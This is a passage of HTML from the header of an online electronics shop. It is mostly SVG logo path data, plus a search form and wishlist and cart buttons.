0 .89-.29 1.84.35 2.83 8.51-3.97 17.06-3.88 25.62.07.1-.57.19-.83.19-1.09-.03-10.05.01-20.11-.15-30.16-.03-2.15.51-2.85 2.67-2.74 3.23.16 6.5.25 9.71-.05 2.32-.21 2.91.4 2.88 2.68-.13 8.63.01 17.27-.1 25.9-.02 2.02.58 2.64 2.57 2.52 2.85-.15 5.71.05 8.57-.07 1.69-.07 2.39.36 2.33 2.19-.14 3.6-.1 7.21-.03 10.81.03 1.76-.46 2.58-2.43 2.44-2.84-.21-5.71-.03-8.56-.21-1.88-.12-2.51.49-2.44 2.39.14 3.7.01 7.4.05 11.1.16 15.27 13 27.86 29.46 27.77 2.19-.01 2.76-.78 2.41-2.88zM73.76 42.5c-1.52-1.19-1.68-2.64-.09-4.23.92.68-.16 2.43 1.64 2.28 1.54-.13.65-1.56 1.4-2.27 1.57.91 1.78 2.17.74 3.6-.97 1.34-2.36 1.66-3.69.62zm-18.18-9.64c-.01.05-.01.1-.01.15-5.52 0-11.05-.07-16.57.04-1.76.03-2.36-.52-2.32-2.24.1-4.16-.31-8.35.22-12.5 1.22-9.44 9.82-16.4 19.5-15.85 10.06.57 17.73 8.49 17.74 18.32.01 3.23-.09 6.45.04 9.67.07 1.8-.38 2.5-2.33 2.45-5.42-.13-10.85-.04-16.27-.04zM33.74 42.2c-1.4-1.42-1.08-2.84.54-4.2.9.81-.25 2.24 1.15 2.52 1.74.35.81-1.57 1.81-2.18 1.29 1.21 1.44 2.53.26 3.81-1.14 1.23-2.59 1.24-3.76.05z" /><path d="M49.26 99.05c-7.53-.09-13.35 5.46-13.4 12.81-.05 7.25 5.61 13.03 12.85 13.12 7.32.1 13.32-5.74 13.34-13.01.02-7.01-5.75-12.83-12.79-12.92z" /></g><g fill="#F06725"><path d="M264.68 31.61c.01-1.98-.97-3.2-2.66-3.98-1.49-.69-3.09-.81-4.74-.81-11.81.03-23.61.02-35.42.02h-12.85c-8 0-16-.04-24 .01-4.8.03-6.53 1.82-6.54 6.52 0 1.8.05 3.61-.01 5.41-.07 2.33 1.14 3.7 3.2 4.51 1.54.61 3.15.63 4.78.63 17.91-.01 35.8-.01 53.71-.01 3.87.01 6.69 2.6 6.41 6.32-.25 3.28-1.13 5.76-6.1 5.7-12.76-.17-25.51-.03-38.28.02-2.12.01-3.91-.55-5.35-2.16-.82-.91-1.68-1.82-3.01-2.01-3.88-.55-7.77-.83-11.62.11-2.49.61-3.8 2.08-3.66 4.92.21 4.26.22 8.54.01 12.8-.15 2.97 1.24 4.46 3.87 5.04 3.66.81 7.36.63 11.06.13 1.09-.15 2.05-.63 2.71-1.45 1.99-2.49 4.69-3.01 7.65-3.01 12.09.02 24.19-.01 36.28.02 4.45.01 6.45 2.03 6.49 6.43.05 4-2.41 6.41-6.57 6.41-17.9.01-35.8 0-53.7.01-1.05 0-2.11-.04-3.13.14-3.36.6-4.69 2.22-4.73 5.63-.02 1.99.06 3.99-.02 5.98-.1 2.6 1.25 4 3.58 4.82 1.49.51 2.99.5 4.51.5 23.43.01 46.85 0 70.28.01 1.62 0 3.25.01 4.77-.64 1.88-.8 3.1-2.01 3.09-4.28-.04-21.24-.03-42.49-.01-63.74zM447.29 31.69c-.01-3.15-1.77-4.94-4.91-5.06-2.38-.1-4.76-.05-7.14-.02-4.21.05-5.85 1.66-5.89 5.89-.04 5.21.01 10.43-.02 15.65-.02 3.95-1.79 5.9-5.65 5.91-13.23.05-26.46.05-39.68-.01-3.59-.01-5.34-1.94-5.36-5.54-.03-5.31.02-10.62-.02-15.93-.03-4.16-1.77-5.9-5.86-5.97-2.09-.03-4.19-.03-6.28 0-4.32.06-5.94 1.72-5.95 6.11-.01 10.9-.02 21.81 0 32.71.01 4.53 1.58 6.05 6.24 6.05 12.47.01 24.94.01 37.41 0 12.56 0 25.12.02 37.69-.01 3.61-.01 5.41-1.69 5.42-5.09.04-11.56.03-23.13 0-34.69zM349.69 26.84c-1.62-.01-3.24-.01-4.86 0-5.15.01-6.68 1.5-6.68 6.55-.01 13.47.02 26.93-.01 40.39-.01 6.52-2.68 9.17-9.1 9.17h-49.4c-9.76 0-9.76 0-9.74 9.6.01 5.05 1.49 6.49 6.69 6.49 12.09.01 24.17 0 36.26 0h33.41c9.51 0 9.83-.32 9.83-9.67 0-18.68.01-37.35 0-56.03.01-4.98-1.49-6.49-6.4-6.5z" /><path d="M275.8 76.36c1.9.01 3.8.01 5.71 0 3.98-.03 5.68-1.74 5.69-5.76.02-6.35.01-12.7.01-19.04 0-6.16.01-12.32 0-18.48-.01-4.55-1.65-6.21-6.12-6.24-1.62-.01-3.23-.01-4.85 0-4.86.01-6.4 1.58-6.41 6.52-.01 3.88 0 7.77 0 11.65 0 8.43-.02 16.86.01 25.3 0 4.43 1.61 6.04 5.96 6.05zM413.2 82.54c-.19-2.87-1.9-4.58-4.73-4.67-3.04-.11-6.09-.12-9.13 0-2.87.12-4.54 1.88-4.59 4.74-.07 3.79-.06 7.58 0 11.37.04 3.08 1.84 4.94 4.97 5.05 2.85.1 5.71.1 8.56-.01 2.98-.11 4.72-1.83 4.93-4.83.13-1.88.02-3.79.02-5.68-.01-1.99.1-3.99-.03-5.97z" /></g><path fill="#F16929" d="M147.6 6.16c-1.54 43-1.55 86 .01 129 1.6-43 1.64-86-.01-129z" /><g fill="#0F2C4B"><path d="M538.63 120.06c-5.25-1.63-10.44 1.2-11.65 6.5-.51 2.24-.39 4.46 1.6 5.93 2.06 1.52 4.12.88 6.25-.91-.65 4.35-2.12 5.37-6.28 4.68-.81-.13-1.6-.57-1.95.78-.35 1.34.5 1.4 1.31 1.64 4.63 1.35 8.51-.58 9.71-5.19.98-3.74 1.53-7.59 2.27-11.39.21-1.09-.05-1.67-1.26-2.04zm-2.21 3.88c-.41 1.93-.5 3.98-1.87 5.58-.76.88-1.62 1.69-2.93 1.22-1.3-.47-1.52-1.57-1.46-2.77.01-2.74 1.88-5.45 4.1-5.85 1.4-.26 2.56-.08 2.16 1.82zM472.87 121.88c-.81 2.48-1.99 4.85-3.16 7.61-.25-2.88-.44-5.33-.69-7.78-.08-.83.43-1.97-1.16-2.11-1.29-.11-1.85.46-2.32 1.54-1.13 2.59-2.36 5.13-3.55 7.68l-.74-.02c0-2.55-.09-5.1.03-7.64.07-1.6-.82-1.51-1.94-1.58-1.57-.1-1.38.85-1.3 1.81.29 3.31.54 6.61.9 9.91.08.7-.35 1.87 1.04 1.97 1.16.08 2.16.12 2.78-1.28 1.13-2.55 2.49-4.99 3.99-7.96.24 2.85.41 5.21.65 7.55.07.69-.06 1.68 1.07 1.66.86-.02 1.88.46 2.46-.77 1.98-4.22 4.03-8.41 6.05-12.63-2.29-.66-3.43-.02-4.11 2.04zM412.57 117.32c-.31 1.79-.69 2.49-2.78 2.4-3.68-.16-6.75 2.63-7.72 6.38-.64 2.44-.63 4.85 1.57 6.46 2.25 1.66 4.3.45 6.57-1.49-.13 1.38-.28 2.29 1.25 2.27 1.25-.02 1.55-.45 1.7-1.6.36-2.72.91-5.41 1.38-8.12.59-3.37 1.18-6.73 1.76-10.01-4.15-1.24-3.42 1.92-3.73 3.71zm-1.27 6.63c-.43 1.92-.48 4.19-2.2 5.81-.78.74-1.69 1.27-2.83.73-1-.47-1.2-1.38-1.26-2.36-.19-2.74 1.84-5.73 4.18-6.02 1.16-.14 2.4-.16 2.11 1.84zM333.09 119.63c-4.25-.07-7.84 3.5-7.97 7.96-.1 3.23 2.12 5.58 5.38 5.7 4.26.17 7.87-3.31 8.11-7.81.19-3.35-2.11-5.79-5.52-5.85zm-1.78 11.22c-1.95-.03-2.83-1.26-2.88-3.13-.03-2.84 2.05-5.77 4.15-5.66 1.98.1 2.75 1.41 2.72 3.28-.05 2.71-2.01 5.54-3.99 5.51zM549.4 119.63c-4.24.1-7.79 3.88-7.71 8.23.06 3.23 2.36 5.44 5.66 5.43 4.28-.01 7.81-3.65 7.84-8.08.04-3.35-2.36-5.66-5.79-5.58zm-1.62 11.23c-1.94-.12-2.79-1.38-2.76-3.27.04-2.87 2.18-5.74 4.26-5.54 1.98.2 2.67 1.56 2.6 3.4-.11 2.76-2.13 5.53-4.1 5.41zM352.63 119.63c-2-.44-2.28.78-2.59 2.36-.48 2.47-.47 5.13-2.13 7.27-.73.93-1.62 1.71-2.89 1.3-1.47-.47-1.25-1.78-1.08-2.87.42-2.61.96-5.19 1.45-7.77-2.25-.85-3.42-.24-3.63 2.2-.15 1.78-.55 3.55-.92 5.31-.41 1.92-.66 3.89 1.14 5.19 1.78 1.29 3.6.64 5.29-.49.43-.29 1.19-1.25 1.22.2.04 1.58 1.14.85 1.82.96 1.17.18 1.04-.78 1.17-1.49.57-3.16 1.22-6.32 1.65-9.5.11-.84 1.63-2.19-.5-2.67zM367.61 120.14c-.84.37-1.58.95-2.54 1.54-.13-.92.41-2.31-1.33-2.07-.77.11-1.44.01-1.61 1.1-.66 4.14-1.42 8.27-2.15 12.37 2.26.61 3.33.15 3.59-2.21.27-2.5.49-5.13 2.15-7.25.73-.94 1.68-1.68 2.93-1.25 1.3.44 1.12 1.66.97 2.67-.31 2.15-.8 4.27-1.1 6.42-.1.67-.82 1.8.78 1.83 1.04.02 2.05.22 2.27-1.34.38-2.71 1.13-5.38 1.4-8.1.33-3.43-2.18-5.1-5.36-3.71zM323.57 116.82c-.93 1.99-2.3 3.78-3.41 5.56-2.77-2.08.41-8.25-6-7.85.59 1.76 1.06 3.29 1.61 4.79 1.38 3.76 2.45 7.52 1.04 11.57-.23.65-1.41 2.02.53 2.4 1.65.32 2.48-.33 2.55-2.05.15-4.15 2.02-7.56 4.59-10.71 1.47-1.8 2.75-3.76 4.21-5.78-2.52-.61-4.08-.18-5.12 2.07zM381.82 119.75c-3.35.73-5.91 3.89-6.18 7.63-.26 3.69 1.87 5.94 6.14 5.91.49-.1 1.5-.34 2.53-.5 1.06-.17 1.49-.73 1.28-1.77-.27-1.37-1.22-.54-1.77-.41-1.34.31-2.64.49-3.86-.27-.75-.47-1.36-1.16-1.13-2.11.22-.92 1.1-.42 1.69-.53 1.11-.21 2.27-.23 3.35-.54 2.76-.77 3.94-2.43 3.43-4.67-.49-2.15-2.82-3.32-5.48-2.74zm2.55 3.87c-1.03 2.15-3.09 1.62-5.36 1.68.96-2.16 2.02-3.47 4.16-3.23.79.09 1.6.73 1.2 1.55zM395.2 119.7c-3.45.61-6.16 3.87-6.42 7.72-.24 3.68 1.9 5.91 6.18 5.86.5-.1 1.51-.34 2.53-.51 1.09-.17 1.46-.8 1.22-1.8-.31-1.32-1.25-.49-1.8-.36-1.56.37-3.01.5-4.29-.66-.5-.45-.88-1.05-.66-1.77.23-.76.93-.4 1.44-.48 1.21-.19 2.47-.23 3.64-.55 2.75-.76 3.91-2.47 3.38-4.69-.48-2.05-2.67-3.22-5.22-2.76zm2.28 4.12c-1.21 1.92-3.17 1.45-5.32 1.48.96-2.19 2.05-3.59 4.34-3.18.81.14 1.46.94.98 1.7zM483.14 119.71c-3.46.65-6.13 3.92-6.36 7.77-.21 3.57 1.83 5.75 5.98 5.81.48-.09 1.49-.33 2.52-.47 1.16-.17 1.77-.73 1.43-1.91-.36-1.26-1.28-.41-1.85-.29-1.45.34-2.82.45-4.06-.52-.54-.42-.93-1-.87-1.7.1-1.08.98-.59 1.55-.69 1.21-.21 2.46-.25 3.63-.58 2.73-.78 3.88-2.51 3.31-4.74-.52-2.02-2.74-3.16-5.28-2.68zm2.38 3.91c-1.02 2.24-3.15 1.47-5.45 1.86 1.03-2.34 2.1-3.64 4.24-3.41.8.09 1.59.72 1.21 1.55zM516.3 119.64c-3.79-.06-7.07 3.28-7.48 7.54-.36 3.84 1.78 6.17 6.12 6.1.46-.09 1.38-.32 2.32-.45 1.15-.16 1.78-.7 1.46-1.89-.34-1.28-1.27-.45-1.83-.31-1.56.37-3.01.48-4.27-.7-.5-.46-.87-1.07-.62-1.77.26-.73.96-.4 1.47-.43 1.42-.11 2.84-.17 4.19-.69 1.99-.77 3.21-2.07 2.8-4.32-.41-2.29-2.07-3.05-4.16-3.08zm1.21 4.04c-1.1 2.07-3.12 1.61-5.35 1.58.99-2.15 2.06-3.47 4.22-3.17.79.11 1.55.79 1.13 1.59zM595.41 114.53c-3.13-.06-6.27.11-9.39-.07-2.13-.13-2.65.79-2.47 2.7.76.03 1.52.17 2.25.07 2.19-.29 2.75.34 2.17 2.6-.92 3.66-1.49 7.4-2.07 11.13-.11.74-1.39 2.09.68 2.33 1.43.16 2.24-.17 2.47-1.84.42-3.17 1.21-6.3 1.67-9.48.42-2.89.65-5.71 4.87-4.77 1.36.3 1.45-.94 1.48-1.88.04-1.33-1.06-.78-1.66-.79zM446.89 117.22c1.29.3 1.53-.74 1.61-1.76.11-1.34-.91-.93-1.54-.94-3.42-.03-6.83-.02-10.25-.01-.53 0-1.22-.22-1.44.51-.19.62-.5 1.4-.28 1.89.29.63 1.21.4 1.81.3 2.67-.44 3.16.56 2.54 3.04-.9 3.66-1.45 7.41-2.16 11.11-.2 1.05-.57 2.2 1.27 1.89 1.37.28 1.78-.46 1.97-1.69.52-3.26 1.25-6.49 1.72-9.76.42-2.8.63-5.55 4.75-4.58zM504.16 122.26c-.89 2.37-2.11 4.61-3.49 7.56-.37-3.17-.72-5.7-.94-8.23-.13-1.49-.67-2.13-2.28-2-2.04.15-1 1.52-.9 2.25.44 3.27 1.06 6.52 1.61 9.78.12.72-.02 1.66 1.09 1.64.98-.02 2.16.48 2.81-.74 2.27-4.21 4.52-8.43 6.79-12.66-2.59-.83-3.86.17-4.69 2.4zM565.11 119.68c-3.3.51-2.13-1.71-1.85-3.41-3.67-.37-3.49 3.4-5.67 4.39-.18.09-.37 1.04.19 1.2 1.85.52.89 1.81.77 2.76-.22 1.78-.77 3.52-.92 5.3-.21 2.47 2.08 4.12 4.35 3.23 1.25-.49 1.36-2.17.7-2.36-3.11-.92-1.55-3.02-1.26-4.56.34-1.85-.3-4.72 3.27-4.35.59.06.63-.82.78-1.36.12-.38.06-.9-.36-.84zM576.31 114.49c-1.46-.18-2.14.19-2.41 1.82-.93 5.59-2.05 11.14-3.11 16.7 2.26.8 3.31.27 3.67-2.2.67-4.68 1.75-9.31 2.5-13.98.1-.66 1.47-2.08-.65-2.34zM424.56 117c-.72 4.78-1.72 9.51-2.52 14.27-.11.68-1.28 1.94.66 2.01 1.11.04 2.12.27 2.4-1.5.91-5.69 2.07-11.34 3.13-16.98-2.34-.91-3.31-.15-3.67 2.2zM442.52 136.55c3.41-.15 5.75-3.13 6.52-7.31-5.26-.28-3.54 4.99-6.52 7.31zM492.22 116.93c-.22 1-.76 1.93-1.14 2.89-.22.56-.94 1.21-.02 1.66.63.3 1.3-.05 1.72-.66 1.29-1.86 2.44-3.8 3.24-6.1-2.2-.44-3.36.21-3.8 2.21zM430.54 129.1c-1.31.1-2.09.92-2.07 2.25.02 1.24.78 1.85 2.01 1.93 1.26-.28 2.06-.96 2.05-2.32-.01-1.29-.76-1.95-1.99-1.86zM579.67 129.07c-1.29.24-2.09.96-2.04 2.31.04 1.24.79 1.98 2.03 1.87 1.29-.12 2.04-.94 2.03-2.3-.02-1.31-.8-1.84-2.02-1.88z" /></g></svg></span>
						</a>
	</div>
					</div>

									
					<div class="header-center-items header-items has-search">
						
<div class="header-search header-search--form motta-skin--ghost header-search--outside" data-width=494 style=&quot;max-width:494px&quot;>
			<form class="header-search__form " method="get" action="https://buytec.co.ke/">
			<div class="header-search__container  motta-type--input-text">
				
<input type="text" name="s" class="header-search__field" value="" placeholder="Search for anything" autocomplete="off">
				
				
							</div>

							
<button class="header-search__button motta-button  motta-button--icon motta-button--base" type="submit" aria-label="">
	<span class="motta-button__icon"><span class="motta-svg-icon motta-svg-icon--search" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28.8 26.544l-5.44-5.44c1.392-1.872 2.24-4.192 2.24-6.704 0-6.176-5.024-11.2-11.2-11.2s-11.2 5.024-11.2 11.2 5.024 11.2 11.2 11.2c2.512 0 4.832-0.848 6.688-2.24l5.44 5.44 2.272-2.256zM6.4 14.4c0-4.416 3.584-8 8-8s8 3.584 8 8-3.584 8-8 8-8-3.584-8-8z"></path></svg></span></span></button>			
			<input type="hidden" name="post_type" class="header-search__post-type" value="post">
		</form>
	</div>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-wishlist">
	<a href="https://buytec.co.ke" class="motta-button motta-button--icon motta-button--ghost">
		<span class="motta-button__icon"><span class="motta-svg-icon motta-svg-icon--wishlist" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M22.736 6.4v0c1.792 0 3.44 1.12 4.128 2.768 0.8 1.92 0.112 4.144-1.856 6.112l-9.024 8.992-9.024-8.976c-1.984-1.984-2.64-4.144-1.824-6.080 0.688-1.68 2.352-2.8 4.144-2.8 1.504 0 3.040 0.752 4.448 2.16l2.256 2.256 2.256-2.256c1.44-1.424 2.992-2.176 4.496-2.176zM22.736 3.2c-2.176 0-4.544 0.912-6.752 3.104-2.192-2.176-4.544-3.088-6.704-3.088-6.368 0-11.040 7.904-4.576 14.336l11.28 11.248 11.28-11.248c6.496-6.448 1.856-14.352-4.528-14.352v0z"></path></svg></span></span>
		<span class="motta-button__text screen-reader-text">Wishlist</span>
		<span class="header-counter header-wishlist__counter hidden">0</span>	</a>
</div><div class="header-cart">
	<a href="https://buytec.co.ke" data-toggle="off-canvas" data-target="cart-panel" class="motta-button  motta-button--base header-button-dropdown">
					<span class="motta-button__icon">
				<span class="motta-svg-icon motta-svg-icon--cart-bag" ><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d = "M24 6.4h-1.616c-0.048-1.744-0.8-3.408-2.096-4.592-1.344-1.216-3.136-1.792-4.944-1.616-3.088 0.304-5.504 2.992-5.712 6.208h-1.632c-2.64 0-4.8 2.16-4.8 4.8v11.2c0 4.416 3.584 8 8 8h9.6c4.416 0 8-3.584 8-8v-11.2c0-2.64-2.16-4.8-4.8-4.8zM15.664 3.376c0.928-0.096 1.808 0.192 2.48 0.816 0.624 0.576 0.992 1.376 1.040 2.208h-6.352c0.192-1.584 1.36-2.88 2.832-3.024zM25.6 22.4c0 2.64-2.16 4.8-4.8 4.8h-9.6c-2.64 0-4.8-2.16-4.8-4.8v-11.2c0-0.88 0.72-1.6 1.6-1.6h16c0.88 0 1.6 0.72 1.6 1.6v11.2z"></path><path d = "M16 15.2c-1.76 0-3.2-1.44-3.2-3.2h-3.2c0 3.536 2.864 6.4 6.4 6.4s6.4-2.864 6.4-6.4h-3.2c0 1.76-1.44 3.2-3.2 3.2z"></path></svg></span>			</span>
				<span class="motta-button__text ">Cart</span>
					<span class="header-counter header-cart__counter hidden">0</span>
			</a>
	</div>					</div>

							</div>
		</div>
		</div><div class="site-header__mobile site-header__section  motta-header-sticky header-sticky--normal header-v4">		<div class="header-mobile-main header-mobile-contents no-center">
			<div class="site-header__container container">
									
					<div class="header-left-items header-items ">
						<div class="header-logo">
	<a href="https://buytec.co.ke">
													<span class="header-logo__svg logo-dark"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720 140.75"><g fill="#0B2848"><path d="M721.32 87.54c-.01-4.96-1.42-6.34-6.5-6.34-18.28-.01-36.56.01-54.84-.01-5.27-.01-6.85-1.58-6.86-6.74-.01-7.49-.01-14.99 0-22.48.01-5.42 1.5-6.92 6.96-6.92h55.13c4.58 0 6.1-1.54 6.12-6.17.01-1.61 0-3.22 0-4.83 0-5.97-1.22-7.21-7.1-7.21h-36.27c-12.48 0-24.95-.01-37.42 0-4.74 0-6.36 1.6-6.36 6.28-.01 19.73 0 39.45 0 59.18 0 5.82 1.32 7.12 7.26 7.13 24.18 0 48.37 0 72.55-.01.95 0 1.91-.01 2.85-.14 2.92-.39 4.37-1.95 4.47-4.91.07-2.27.02-4.55.01-6.83zM550.18 69.44c24 0 47.99 0 71.99-.01.86 0 1.72.02 2.57-.09 3.21-.43 4.69-2.07 4.76-5.29.04-1.99.01-3.99.01-5.98-.01-4.63-1.54-6.18-6.12-6.19h-54.56c-4.03 0-5.55-.92-5.51-3.31.05-2.37 1.52-3.23 5.61-3.23 18.19 0 36.38.01 54.56-.01 4.35 0 5.99-1.66 6.02-6.04.01-1.99.01-3.98 0-5.97-.01-4.89-1.61-6.49-6.49-6.49-12.38-.01-24.76 0-37.14 0-12.28 0-24.57-.01-36.85 0-4.54.01-6.19 1.66-6.2 6.17-.01 9.67 0 19.35 0 29.03 0 6 1.38 7.41 7.35 7.41zM623.3 79.88c-18.29-.01-36.57-.05-54.86.04-3.21.02-6.05-.35-8.16-3.03-.47-.59-1.15-.98-1.95-1.1-3.98-.64-7.97-.85-11.9.13-1.94.47-3.54 1.62-3.58 3.88-.06 4.46-.21 8.93.06 13.37.26 4.2 2.49 5.98 6.68 5.98h36.57c12.38 0 24.76 0 37.14-.01 3.91 0 6.03-1.93 6.18-5.77.1-2.56.1-5.13 0-7.68-.15-3.85-2.3-5.81-6.18-5.81zM532.67 26.84c-19.6-.01-39.2 0-58.79 0-5.33 0-10.66-.04-15.98.01-3.57.03-5.39 1.9-5.45 5.47-.03 2.08-.01 4.17-.01 6.25 0 5.41 1.34 6.77 6.66 6.77 12.17.01 24.35 0 36.53 0 12.56 0 25.11.01 37.67-.01 4.02-.01 5.67-1.69 5.71-5.7.02-2.18.01-4.36 0-6.54 0-4.7-1.56-6.25-6.34-6.25zM504.91 57.29c-.03-3.55-1.92-5.35-5.49-5.39-2.57-.03-5.14-.05-7.7.01-3.14.07-5.03 1.82-5.05 4.91-.06 12.4-.05 24.8-.01 37.21.01 3.04 1.91 4.89 5 5.01 2.47.1 4.94.05 7.41.01 4.06-.05 5.83-1.85 5.85-5.96.02-5.87.01-11.74.01-17.61 0-6.07.03-12.14-.02-18.19z" /></g><g fill="#F16523"><path d="M108.98 137.25c-1.12-6.73-2.11-13.48-3.14-20.22-2.57-16.76-5.14-33.51-7.69-50.27-1.58-10.39-3.17-20.78-4.7-31.18-.29-1.96-.91-2.93-3.2-2.79-3.89.23-7.81-.02-11.71.1-1.8.06-2.23-.57-2.24-2.28-.04-4.73.4-9.48-.36-14.2C74.3 6.32 64.8-.64 53.54.05 43.43.66 35.08 8.92 34.73 18.78c-.14 3.88-.17 7.78.03 11.66.11 2.23-.67 2.71-2.74 2.62-3.71-.16-7.43.09-11.14-.09-2.26-.11-3.08.55-3.39 2.88-1.44 10.6-3.11 21.18-4.71 31.75L2.04 138.39c-.16-.02-.32-.02-.48.03-.41 1.91.29 2.35 2.26 2.33 14.49-.11 28.97-.06 43.46-.06-.65-1.35-1.82-1.22-3-1.05-.75-.12-1.51-.18-2.24-.37-12.73-3.33-21.2-13.73-21.43-27.5-.32-18.97-.06-37.95-.12-56.92-.01-1.63.55-2.17 2.12-2.15 3.52.05 7.05.12 10.57-.05 2.07-.09 2.77.41 2.74 2.64-.13 9.48-.06 18.97-.04 28.46 0 .89-.29 1.84.35 2.83 8.51-3.97 17.06-3.88 25.62.07.1-.57.19-.83.19-1.09-.03-10.05.01-20.11-.15-30.16-.03-2.15.51-2.85 2.67-2.74 3.23.16 6.5.25 9.71-.05 2.32-.21 2.91.4 2.88 2.68-.13 8.63.01 17.27-.1 25.9-.02 2.02.58 2.64 2.57 2.52 2.85-.15 5.71.05 8.57-.07 1.69-.07 2.39.36 2.33 2.19-.14 3.6-.1 7.21-.03 10.81.03 1.76-.46 2.58-2.43 2.44-2.84-.21-5.71-.03-8.56-.21-1.88-.12-2.51.49-2.44 2.39.14 3.7.01 7.4.05 11.1.16 15.27 13 27.86 29.46 27.77 2.19-.01 2.76-.78 2.41-2.88zM73.76 42.5c-1.52-1.19-1.68-2.64-.09-4.23.92.68-.16 2.43 1.64 2.28 1.54-.13.65-1.56 1.4-2.27 1.57.91 1.78 2.17.74 3.6-.97 1.34-2.36 1.66-3.69.62zm-18.18-9.64c-.01.05-.01.1-.01.15-5.52 0-11.05-.07-16.57.04-1.76.03-2.36-.52-2.32-2.24.1-4.16-.31-8.35.22-12.5 1.22-9.44 9.82-16.4 19.5-15.85 10.06.57 17.73 8.49 17.74 18.32.01 3.23-.09 6.45.04 9.67.07 1.8-.38 2.5-2.33 2.45-5.42-.13-10.85-.04-16.27-.04zM33.74 42.2c-1.4-1.42-1.08-2.84.54-4.2.9.81-.25 2.24 1.15 2.52 1.74.35.81-1.57 1.81-2.18 1.29 1.21 1.44 2.53.26 3.81-1.14 1.23-2.59 1.24-3.76.05z" /><path d="M49.26 99.05c-7.53-.09-13.35 5.46-13.4 12.81-.05 7.25 5.61 13.03 12.85 13.12 7.32.1 13.32-5.74 13.34-13.01.02-7.01-5.75-12.83-12.79-12.92z" /></g><g fill="#F06725"><path d="M264.68 31.61c.01-1.98-.97-3.2-2.66-3.98-1.49-.69-3.09-.81-4.74-.81-11.81.03-23.61.02-35.42.02h-12.85c-8 0-16-.04-24 .01-4.8.03-6.53 1.82-6.54 6.52 0 1.8.05 3.61-.01 5.41-.07 2.33 1.14 3.7 3.2 4.51 1.54.61 3.15.63 4.78.63 17.91-.01 35.8-.01 53.71-.01 3.87.01 6.69 2.6 6.41 6.32-.25 3.28-1.13 5.76-6.1 5.7-12.76-.17-25.51-.03-38.28.02-2.12.01-3.91-.55-5.35-2.16-.82-.91-1.68-1.82-3.01-2.01-3.88-.55-7.77-.83-11.62.11-2.49.61-3.8 2.08-3.66 4.92.21 4.26.22 8.54.01 12.8-.15 2.97 1.24 4.46 3.87 5.04 3.66.81 7.36.63 11.06.13 1.09-.15 2.05-.63 2.71-1.45 1.99-2.49 4.69-3.01 7.65-3.01 12.09.02 24.19-.01 36.28.02 4.45.01 6.45 2.03 6.49 6.43.05 4-2.41 6.41-6.57 6.41-17.9.01-35.8 0-53.7.01-1.05 0-2.11-.04-3.13.14-3.36.6-4.69 2.22-4.73 5.63-.02 1.99.06 3.99-.02 5.98-.1 2.6 1.25 4 3.58 4.82 1.49.51 2.99.5 4.51.5 23.43.01 46.85 0 70.28.01 1.62 0 3.25.01 4.77-.64 1.88-.8 3.1-2.01 3.09-4.28-.04-21.24-.03-42.49-.01-63.74zM447.29 31.69c-.01-3.15-1.77-4.94-4.91-5.06-2.38-.1-4.76-.05-7.14-.02-4.21.05-5.85 1.66-5.89 5.89-.04 5.21.01 10.43-.02 15.65-.02 3.95-1.79 5.9-5.65 5.91-13.23.05-26.46.05-39.68-.01-3.59-.01-5.34-1.94-5.36-5.54-.03-5.31.02-10.62-.02-15.93-.03-4.16-1.77-5.9-5.86-5.97-2.09-.03-4.19-.03-6.28 0-4.32.06-5.94 1.72-5.95 6.11-.01 10.9-.02 21.81 0 32.71.01 4.53 1.58 6.05 6.24 6.05 12.47.01 24.94.01 37.41 0 12.56 0 25.12.02 37.69-.01 3.61-.01 5.41-1.69 5.42-5.09.04-11.56.03-23.13 0-34.69zM349.69 26.84c-1.62-.01-3.24-.01-4.86 0-5.15.01-6.68 1.5-6.68 6.55-.01 13.47.02 26.93-.01 40.39-.01 6.52-2.68 9.17-9.1 9.17h-49.4c-9.76 0-9.76 0-9.74 9.6.01 5.05 1.49 6.49 6.69 6.49 12.09.01 24.17 0 36.26 0h33.41c9.51 0 9.83-.32 9.83-9.67 0-18.68.01-37.35 0-56.03.01-4.98-1.49-6.49-6.4-6.5z" /><path d="M275.8 76.36c1.9.01 3.8.01 5.71 0 3.98-.03 5.68-1.74 5.69-5.76.02-6.35.01-12.7.01-19.04 0-6.16.01-12.32 0-18.48-.01-4.55-1.65-6.21-6.12-6.24-1.62-.01-3.23-.01-4.85 0-4.86.01-6.4 1.58-6.41 6.52-.01 3.88 0 7.77 0 11.65 0 8.43-.02 16.86.01 25.3 0 4.43 1.61 6.04 5.96 6.05zM413.2 82.54c-.19-2.87-1.9-4.58-4.73-4.67-3.04-.11-6.09-.12-9.13 0-2.87.12-4.54 1.88-4.59 4.74-.07 3.79-.06 7.58 0 11.37.04 3.08 1.84 4.94 4.97 5.05 2.85.1 5.71.1 8.56-.01 2.98-.11 4.72-1.83 4.93-4.83.13-1.88.02-3.79.02-5.68-.01-1.99.1-3.99-.03-5.97z" /></g><path fill="#F16929" d="M147.6 6.16c-1.54 43-1.55 86 .01 129 1.6-43 1.64-86-.01-129z" /><g fill="#0F2C4B"><path d="M538.63 120.06c-5.25-1.63-10.44 1.2-11.65 6.5-.51 2.24-.39 4.46 1.6 5.93 2.06 1.52 4.12.88 6.25-.91-.65 4.35-2.12 5.37-6.28 4.68-.81-.13-1.6-.57-1.95.78-.35 1.34.5 1.4 1.31 1.64 4.63 1.35 8.51-.58 9.71-5.19.98-3.74 1.53-7.59 2.27-11.39.21-1.09-.05-1.67-1.26-2.04zm-2.21 3.88c-.41 1.93-.5 3.98-1.87 5.58-.76.88-1.62 1.69-2.93 1.22-1.3-.47-1.52-1.57-1.46-2.77.01-2.74 1.88-5.45 4.1-5.85 1.4-.26 2.56-.08 2.16 1.82zM472.87 121.88c-.81 2.48-1.99 4.85-3.16 7.61-.25-2.88-.44-5.33-.69-7.78-.08-.83.43-1.97-1.16-2.11-1.29-.11-1.85.46-2.32 1.54-1.13 2.59-2.36 5.13-3.55 7.68l-.74-.02c0-2.55-.09-5.1.03-7.64.07-1.6-.82-1.51-1.94-1.58-1.57-.1-1.38.85-1.3 1.81.29 3.31.54 6.61.9 9.91.08.7-.35 1.87 1.04 1.97 1.16.08 2.16.12 2.78-1.28 1.13-2.55 2.49-4.99 3.99-7.96.24 2.85.41 5.21.65 7.55.07.69-.06 1.68 1.07 1.66.86-.02 1.88.46 2.46-.77 1.98-4.22 4.03-8.41 